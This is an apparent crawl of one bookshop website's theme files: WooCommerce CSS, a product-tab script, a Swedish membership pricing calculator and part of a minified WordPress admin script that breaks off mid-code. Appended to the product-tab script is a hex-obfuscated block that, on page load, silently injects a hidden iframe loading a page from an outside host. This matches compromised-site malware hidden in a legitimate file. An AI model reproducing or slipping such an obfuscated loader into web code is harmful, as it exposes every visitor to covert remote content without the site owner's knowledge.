.woocommerce .sidebar ul.cart_list li, .woocommerce .sidebar ul.product_list_widget li, .woocommerce-page .sidebar ul.cart_list li, .woocommerce-page .sidebar ul.product_list_widget li {
	padding: 12px 0!important;
}

#sidebar .widget_shopping_cart {
	padding-bottom: 20px;
}

#sidebar .widget_shopping_cart .total {
	padding: 10px 0px!important;
	border-top: 1px solid #f4f4f4 !important;
}

#sidebar .star-rating {
	font-size: 10px;
	margin: 3px 0;
}
#sidebar  .star-rating span {
	top: 0px !important;
}

#sidebar .price_slider_wrapper {
	margin-top: 24px;
}

/* Cart page */
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
}

.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove {
	color: #e55228!important;
}
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover {
	background-color: #e55228!important;
	color:#fff !important;
}

.cart_totals  h2, .shipping_calculator h2 {
	font-size: 15px;
}

.cart_totals table, .shipping_calculator table {
	margin: 14px 0 60px !important;
	border-collapse: collapse!important;
	width: 100%;
}

#coupon_code { width: 90px!important;}

.cart_totals table th {
	border: 1px solid #e8e8e8!important;	
	background-color: #fcfcfc;
	text-align: center;
	padding: 8px 20px !important;
	text-align: left;
	width: auto!important;
}
.cart_totals table td {
	padding: 8px 20px !important;
	border: #e8e8e8 1px solid !important;
}

table.shop_attributes {
	margin: 12px 0 2px !important;
	border-collapse: collapse!important;
	width: 100%;
}

table.shop_attributes th {
	border: 1px solid #e8e8e8!important;	
	background-color: #fcfcfc;
	text-align: center;
	padding: 0px 12px !important;
	text-align: left;
}
table.shop_attributes td {
	padding: 0px 12px !important;
	border: #e8e8e8 1px solid !important;
}

.shipping-calculator-form {
	margin-bottom: 60px;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
}
.woocommerce-info a {
	text-decoration: underline;
	font-size: 0.9em;
}
.lost_password {
	margin-left: 12px;
	font-size: 0.9em;
}
.woocommerce-checkout  h2 {
	font-size: 15px;
}
.woocommerce-checkout  h3 {
	font-size: 14px;
}
.col2-set.addresses {
	margin-bottom: 40px;
}

#order_review{
	margin-bottom: 60px;
}

.related.products {
	margin-top: 40px;
}

.woocommerce div.product div.images div.thumbnails, .woocommerce #content div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails, .woocommerce-page #content div.product div.images div.thumbnails {
	padding-top: 1.2em!important;
}




/* Woo Pagination */
.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
	border: none !important;
	float: left;
	font-size: 13px;
	line-height: 16px;
	margin-bottom: 40px !important;	
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li {
	border: none !important;
	margin-right: 4px!important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a{
	border: none !important;
	display: inline-block;
	text-decoration: none;
	padding: 5px 7px !important;
	background: #FAFAFA url('../../images/grad_menu.png') top left repeat-x;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05) !important;
	
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    border-radius: 2px;
	color: #666;
	font-size: 13px !important;
	line-height: 16px!important;
	
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;	
}

.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	display: inline-block;
	font-weight: normal;
	text-decoration: none;
	color: #555;
	font-weight: 400; 	
	background: #fff!important;
	color: #333!important;
}

.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	background-color: #07bee5 !important;
	color: white!important;
	text-shadow: none;
}

.opacity_opaque_important {
	opacity: 1!important;
}

/* WooCommerce Styles :: END */




/* CUSTOM RESPONSIVE STYLES */

	/* Note: Design for a width of 1199px + */

	@media only screen and (min-width: 1250px) {

			body { font: 14px/25px 'Open Sans', arial, sans-serif;}
	
			.container #sidebar.four.columns {
				width: 255px;
				margin-right: 30px;
			}
			
			/* right sidebar */
			.twelve.columns + #sidebar.four.columns {
				width: 255px;
				margin-left: 30px;
				margin-right: 15px;
			}
			
			.counter_desc {	font-size: 17px; letter-spacing: 1px; }
			
			.carousel_section {	margin: 0px -15px 0 -15px;}
			
			
			.jcarousel-prev-horizontal, .custom-prev { right: 40px;}
			
			ul.checked li:before { top: 1px; }
			ul.checked2 li:before { top: 3px; }
			ul.arrowed li:before { top: 3px; }
			ul.dotted li:before { top: 2px; }
			
			.resp-vtabs ul.resp-tabs-list { width: 20%; }
			.resp-vtabs .resp-tabs-container {width: 80%; }
				
	}



    /* Note: Design for a width of 960px - 1250px */

    @media only screen and (min-width: 960px) and (max-width: 1250px) {
	

		#header #desktop-menu .menu-main-menu > ul > li > a { font-size: 13px; line-height: 52px; padding-left: 10px; padding-right: 10px;}
		#header #logo .logo_img { height: 62px;}

		#header.scrolled #desktop-menu .menu-main-menu > ul > li > a {	line-height: 42px;}
		#header.scrolled #logo .logo_img { height: 52px;}
		
		.boxed_wrapper #header.scrolled .header_cart { height: 52px; }
		
		.isotope_element {	margin-bottom: 20px;}
		.more-link:before { top: 4px; }
		
	    .rev_slider_wrapper .button, .rev_slider_wrapper a.button, .rev_slider_wrapper a.button:hover {
			padding:4px 15px 4px; line-height:18px !important; font-size:11px !important;font-weight:normal;
	    }  		
		h2 	{ font-size: 22px; line-height: 30px;}
		h3    { font-size: 16px; line-height: 22px;}
		h5 	{ font-size: 14px; }
		
		.htabs a { font-size: 12px; }
		
		.circ_counter {	width: 150px; }
		.column.client_info_holder, .columns.client_info_holder { margin-left: 29px; padding-left: 20px; }
		
		.section_big_title h1 { font-size: 48px; }
		
		#header.scrolled .header_cart .cart-icon-wrap { padding-top: 14px;}
		#header.scrolled .header_cart .widget_shopping_cart, #header.scrolled .header_cart .cart-notification { top: 52px;}
	}



  /* Custom Video filter code */
  
  .languages_filter_showing_text {
	float: right;
	line-height: 32px;
	margin-right: 14px;
	color: #555;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: none;
}
	
#languages_filter {
	right: -1px;
	float: right;
	position: relative;
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
	color: #444;
	border-bottom: 1px solid #eee; 
	margin-bottom: 40px;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;	
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	
	border: 1px solid rgba(0, 0, 0, 0.05);
	
	font-family: 'NovecentowideLightBold';
	font-size: 12px;
}
.page_title_bgr #languages_filter {
	margin-bottom: 60px;
}
#languages_filter:hover {
	background-color: #555;
	color: #fff;
}


#languages_filter span {
	color: #fff;
	cursor: pointer;
	display: block;
	position: relative;
	width: 150px;
	margin: 0 10px;
	line-height: 30px;
	height: 30px;
	background: url(../../images/arrow_down_tiny.png) no-repeat center right;

}
#languages_filter ul {
	display: none;
	position: absolute;
	top: 31px;
	right: -1px;
	min-width: 175px;

	z-index: 9999;
	border: 1px solid rgba(0, 0, 0, 0.1);	
	border-top: none;
	
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
	list-style: none;
}
#languages_filter ul li{
	margin: 0;
	background: #f7f7f7;
	color: #444;
	line-height: 32px;
}
#languages_filter ul li:last-child{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}
#languages_filter ul li:last-child div{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}

#languages_filter ul li div{
	cursor: pointer;
	padding: 0 10px;
	
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	white-space:nowrap;
}
#languages_filter ul li div:hover{
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
	color: #fff;
}

.isotope_element {
	margin-bottom: 26px;
	padding-top: 4px;
}

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/single-product.min.js?sg0hl4
body_size: 539
content:

/*Tabs single product*/

jQuery(function(){

  jQuery(".woocommerce-tabs .panel.entry-content").hide();

  jQuery(".woocommerce-tabs ul.tabs li").first().addClass("active");

  jQuery(".woocommerce-tabs .panel.entry-content").first().show();

  

  jQuery(".woocommerce-tabs ul.tabs li a").click(function(){

    $v = jQuery(this).attr("rel");

    jQuery(".woocommerce-tabs .panel.entry-content").hide();

    

    jQuery(".woocommerce-tabs ul.tabs li").removeClass("active");

    jQuery(this).parent().addClass("active");

  

    jQuery(".woocommerce-tabs #"+$v).show();

    return false;

  });

})



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/customjs.js?sg0hl4
body_size: 1612
content:
jQuery(document).ready(function(){

jQuery("#new1month").on('input',function(){
//alert( "Handler for .change() called." );

var num =  jQuery('#new1month').val();

if(jQuery.isNumeric(num)){
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 1 + ')').html();
//alert( 'Number ' + num + 'Rate' + price );
jQuery('.newmonthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-1-månad?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-30').html(link);
                        }
});

jQuery("#new3month").on('input',function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new3month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );
jQuery('.new3monthlyvalue').html((price*num).toFixed(2));
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-3-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-3').html(link);
 

});


jQuery("#new6month").on('input',function(){

var num =  jQuery('#new6month').val();
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();
jQuery('.new6monthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-6-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-6').html(link);
});

jQuery("#new12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new12month').val();
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();
jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-12-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-12').html(link);


});


jQuery('input.form-text').on('input',function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#edit-quantity').val();

if(jQuery.isNumeric(num))
{

var s_Selected = jQuery('.commerce-product-sku').text() ;

//alert( s_Selected );
//if(jQuery(".commerce-product-sku:contains(3)"))

if (s_Selected.indexOf("12") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();
}
if (s_Selected.indexOf("3") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();
}
if (s_Selected.indexOf("6") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();
}
if (s_Selected.indexOf("kbmonthly") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 1 + ')').html();
}
//alert( 'Number ' + num + 'Rate' + price );



jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 
 }
});


function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : sParameterName[1];
        }
    }
}

 var i_quantity = getUrlParameter('quantity')
if(i_quantity!=null)
{
jQuery('#edit-quantity').val(i_quantity);
jQuery('#edit-quantity').trigger('input'); 
 }













 /*

jQuery("#new3month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new3month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new3monthlyvalue').html((price*num).toFixed(2)); 


link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24577_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-3').html(link);

});
jQuery("#new6month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new6month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new6monthlyvalue').html((price*num).toFixed(2)); 

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24578_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-6').html(link);

});



jQuery("#new12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new12month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24579_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-12').html(link);

});
























jQuery("#number-month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#number-month').val();
if(num == 1)
{
  jQuery('.monthlyvalue').html((350.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.monthlyvalue').html((325.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.monthlyvalue').html((308.34*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.monthlyvalue').html((308.34*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.monthlyvalue').html((300.00*num).toFixed(2));     
}
if(num >= 10 && num <= 19)
{
  jQuery('.monthlyvalue').html((280.00*num).toFixed(2));  
}
if(num >= 20 && num <= 24)
{
  jQuery('.monthlyvalue').html((250.00*num).toFixed(2));    
}
if(num >= 25 && num <= 100)
{
  jQuery('.monthlyvalue').html((232.00*num).toFixed(2));   
}

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24576_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-30').html(link);


});



jQuery("#number-3months").change(function(){
//alert( "Handler for .change() called." );

var num =  jQuery('#number-3months').val();
if(num == 1)
{
  jQuery('.3monthlyvalue').html((250.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.3monthlyvalue').html((250.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.3monthlyvalue').html((225.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.3monthlyvalue').html((225.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.3monthlyvalue').html((220.00*num).toFixed(2));     
}
if(num >= 10 && num <= 19)
{
  jQuery('.3monthlyvalue').html((210.00*num).toFixed(2));  
}
if(num >= 20 && num <= 24)
{
  jQuery('.3monthlyvalue').html((187.50*num).toFixed(2));    
}
if(num >= 25 && num <= 100)
{
  jQuery('.3monthlyvalue').html((168.00*num).toFixed(2));   
}

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24576_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-30').html(link);

});







//one month german

jQuery("#denumber-month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-month').val();
if(num == 1)
{
  jQuery('.monthlyvalue').html((11.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.monthlyvalue').html((8.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.monthlyvalue').html((7.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.monthlyvalue').html((6*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.monthlyvalue').html((5.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.monthlyvalue').html((2.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.monthlyvalue').html((2.00*num).toFixed(2));   
}


});


 //3 month german

jQuery("#denumber-3month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-3month').val();
if(num == 1)
{
  jQuery('.3monthlyvalue').html((32.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.3monthlyvalue').html((24.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.3monthlyvalue').html((19.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.3monthlyvalue').html((16*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.3monthlyvalue').html((12.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.3monthlyvalue').html((9.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.3monthlyvalue').html((7.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.3monthlyvalue').html((6.00*num).toFixed(2));   
}



});

 //6 months german

jQuery("#denumber-6month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-6month').val();
if(num == 1)
{
  jQuery('.6monthlyvalue').html((58.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.6monthlyvalue').html((43.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.6monthlyvalue').html((35.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.6monthlyvalue').html((29.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.6monthlyvalue').html((26.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.6monthlyvalue').html((18.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.6monthlyvalue').html((15.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.6monthlyvalue').html((14.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.6monthlyvalue').html((14.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.6monthlyvalue').html((13.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.6monthlyvalue').html((12.00*num).toFixed(2));   
}



});


   //12 months german

jQuery("#denumber-12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-12month').val();
if(num == 1)
{
  jQuery('.12monthlyvalue').html((68.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.12monthlyvalue').html((51.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.12monthlyvalue').html((41.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.12monthlyvalue').html((34.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.12monthlyvalue').html((31.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.12monthlyvalue').html((20.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.12monthlyvalue').html((18.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.12monthlyvalue').html((17.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.12monthlyvalue').html((16.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.12monthlyvalue').html((15.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.12monthlyvalue').html((14.00*num).toFixed(2));   
}



});



 */



});




--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/common.min.js?sg0hl4
body_size: 4651
content:
var showNotice,adminMenu,columns,validateForm,screenMeta;!function(a,b){adminMenu={init:function(){},fold:function(){},restoreMenuState:function(){},toggle:function(){},favorites:function(){}},columns={init:function(){var b=this;a(".hide-column-tog","#adv-settings").click(function(){var c=a(this),d=c.val();c.prop("checked")?b.checked(d):b.unchecked(d),columns.saveManageColumnsState()})},saveManageColumnsState:function(){var b=this.hidden();a.post(ajaxurl,{action:"hidden-columns",hidden:b,screenoptionnonce:a("#screenoptionnonce").val(),page:pagenow})},checked:function(b){a(".column-"+b).show(),this.colSpanChange(1)},unchecked:function(b){a(".column-"+b).hide(),this.colSpanChange(-1)},hidden:function(){return a(".manage-column").filter(":hidden").map(function(){return this.id}).get().join(",")},useCheckboxesForHidden:function(){this.hidden=function(){return a(".hide-column-tog").not(":checked").map(function(){var a=this.id;return a.substring(a,a.length-5)}).get().join(",")}},colSpanChange:function(b){var c,d=a("table").find(".colspanchange");d.length&&(c=parseInt(d.attr("colspan"),10)+b,d.attr("colspan",c.toString()))}},a(document).ready(function(){columns.init()}),validateForm=function(b){return!a(b).find(".form-required").filter(function(){return""===a("input:visible",this).val()}).addClass("form-invalid").find("input:visible").change(function(){a(this).closest(".form-invalid").removeClass("form-invalid")}).size()},showNotice={warn:function(){var a=commonL10n.warnDelete||"";return confirm(a)?!0:!1},note:function(a){alert(a)}},screenMeta={element:null,toggles:null,page:null,init:function(){this.element=a("#screen-meta"),this.toggles=a(".screen-meta-toggle a"),this.page=a("#wpcontent"),this.toggles.click(this.toggleEvent)},toggleEvent:function(b){var c=a(this.href.replace(/.+#/,"#"));b.preventDefault(),c.length&&(c.is(":visible")?screenMeta.close(c,a(this)):screenMeta.open(c,a(this)))},open:function(b,c){a(".screen-meta-toggle").not(c.parent()).css("visibility","hidden"),b.parent().show(),b.slideDown("fast",function(){b.focus(),c.addClass("screen-meta-active").attr("aria-expanded",!0)}),a(document).trigger("screen:options:open")},close:function(b,c){b.slideUp("fast",function(){c.removeClass("screen-meta-active").attr("aria-expanded",!1),a(".screen-meta-toggle").css("visibility",""),b.parent().hide()}),a(document).trigger("screen:options:close")}},a(".contextual-help-tabs").delegate("a","click",function(b){var c,d=a(this);return b.preventDefault(),d.is(".active a")?!1:(a(".contextual-help-tabs .active").removeClass("active"),d.parent("li").addClass("active"),c=a(d.attr("href")),a(".help-tab-content").not(c).removeClass("active").hide(),void c.addClass("active").show())}),a(document).ready(function(){function c(a){var b,c,d,e,f,g,h,i=a.find(".wp-submenu");f=a.offset().top,g=x.scrollTop(),h=f-g-30,b=f+i.height()+1,c=A.height(),d=60+b-c,e=x.height()+g-50,b-d>e&&(d=b-e),d>h&&(d=h),d>1?i.css("margin-top","-"+d+"px"):i.css("margin-top","")}function d(a){var b=x.scrollTop(),c=!a||"scroll"!==a.type;if(!(t||v||B.data("wp-responsive"))){if(N.menu+N.adminbar<N.window||N.menu+N.adminbar+20>N.wpwrap)return void f();if(M=!0,N.menu+N.adminbar>N.window){if(0>b)return void(J||(J=!0,K=!1,z.css({position:"fixed",top:"",bottom:""})));if(b+N.window>w.height()-1)return void(K||(K=!0,J=!1,z.css({position:"fixed",top:"",bottom:0})));b>I?J?(J=!1,L=z.offset().top-N.adminbar-(b-I),L+N.menu+N.adminbar<b+N.window&&(L=b+N.window-N.menu-N.adminbar),z.css({position:"absolute",top:L,bottom:""})):!K&&z.offset().top+N.menu<b+N.window&&(K=!0,z.css({position:"fixed",top:"",bottom:0})):I>b?K?(K=!1,L=z.offset().top-N.adminbar+(I-b),L+N.menu>b+N.window&&(L=b),z.css({position:"absolute",top:L,bottom:""})):!J&&z.offset().top>=b+N.adminbar&&(J=!0,z.css({position:"fixed",top:"",bottom:""})):c&&(J=K=!1,L=b+N.window-N.menu-N.adminbar-1,L>0?z.css({position:"absolute",top:L,bottom:""}):f())}I=b}}function e(){N={window:x.height(),wpwrap:A.height(),adminbar:H.height(),menu:z.height()}}function f(){!t&&M&&(J=K=M=!1,z.css({position:"",top:"",bottom:""}))}function g(){e(),B.data("wp-responsive")?(y.removeClass("sticky-menu"),f()):N.menu+N.adminbar>N.window?(d(),y.removeClass("sticky-menu")):(y.addClass("sticky-menu"),f())}var h,i,j,k,l,m,n,o,p,q=!1,r=a("input.current-page"),s=r.val(),t=/iPhone|iPad|iPod/.test(navigator.userAgent),u=-1!==navigator.userAgent.indexOf("Android"),v=a(document.documentElement).hasClass("ie8"),w=a(document),x=a(b),y=a(document.body),z=a("#adminmenuwrap"),A=a("#wpwrap"),B=a("#adminmenu"),C=a("#wp-responsive-overlay"),D=a("#wp-toolbar"),E=D.find('a[aria-haspopup="true"]'),F=a(".meta-box-sortables"),G=!1,H=a("#wpadminbar"),I=0,J=!1,K=!1,L=0,M=!1,N={window:x.height(),wpwrap:A.height(),adminbar:H.height(),menu:z.height()};B.on("click.wp-submenu-head",".wp-submenu-head",function(b){a(b.target).parent().siblings("a").get(0).click()}),a("#collapse-menu").on("click.collapse-menu",function(){var c,d,e=a(document.body);a("#adminmenu div.wp-submenu").css("margin-top",""),c=b.innerWidth?Math.max(b.innerWidth,document.documentElement.clientWidth):961,c&&960>c?e.hasClass("auto-fold")?(e.removeClass("auto-fold").removeClass("folded"),setUserSetting("unfold",1),setUserSetting("mfold","o"),d="open"):(e.addClass("auto-fold"),setUserSetting("unfold",0),d="folded"):e.hasClass("folded")?(e.removeClass("folded"),setUserSetting("mfold","o"),d="open"):(e.addClass("folded"),setUserSetting("mfold","f"),d="folded"),a(document).trigger("wp-collapse-menu",{state:d})}),("ontouchstart"in b||/IEMobile\/[1-9]/.test(navigator.userAgent))&&(m=t?"touchstart":"click",a(document.body).on(m+".wp-mobile-hover",function(b){B.data("wp-responsive")||a(b.target).closest("#adminmenu").length||B.find("li.opensub").removeClass("opensub")}),B.find("a.wp-has-submenu").on(m+".wp-mobile-hover",function(b){var d=a(this).parent();B.data("wp-responsive")||d.hasClass("opensub")||d.hasClass("wp-menu-open")&&!(d.width()<40)||(b.preventDefault(),c(d),B.find("li.opensub").removeClass("opensub"),d.addClass("opensub"))})),t||u||(B.find("li.wp-has-submenu").hoverIntent({over:function(){var 